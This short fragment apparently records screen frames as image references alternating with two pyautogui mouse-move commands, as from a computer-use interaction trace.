
pyautogui.moveTo(691, 180)

pyautogui.moveTo(382, 393)
